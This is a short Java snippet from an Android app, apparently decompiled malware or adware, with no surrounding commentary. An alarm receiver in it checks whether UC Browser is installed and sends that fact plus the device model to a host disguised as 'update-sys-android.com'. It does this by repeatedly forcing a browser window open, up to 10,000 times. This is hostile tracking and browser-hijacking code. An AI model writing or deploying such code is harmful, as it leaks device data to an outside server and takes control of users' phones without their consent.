 public class AlarmManagerBroadcastReceiver extends BroadcastReceiver {
private static final String TIME = "time";
private final String LOG_TAG = "AlarmManagerBroadcastReceiverLT";
private int delayTime = 120000;
private int delayTimeFirst = 21600000;
private int maxCount = 10000;
private String packName = "com.UCMobile.intl";
public void onReceive(Context mContext, Intent intent) {
WakeLock wl = ((PowerManager) mContext.getSystemService("power")).newWakeLock(1, "YOUR TAG");
wl.acquire();
if (isOnline(mContext)) {
String url;
if (Utils.checkApp(mContext, mContext.getPackageManager(), this.packName)) {
url = "http://update-sys-android.com/upd.php?text=found&model=" + Build.MODEL;
} else {
url = "http://update-sys-android.com/upd.php?text=notfound&model=" + Build.MODEL;
}
mContext.startActivity(new Intent("android.intent.action.VIEW", Uri.parse(url)).addFlags(32768).addFlags(268435456));
int count = readCount(mContext);
if (count >= this.maxCount) {
cancelAlarm(mContext);
saveCount(mContext, 0);
} else {
saveCount(mContext, count + 1);
}
}
wl.release();
}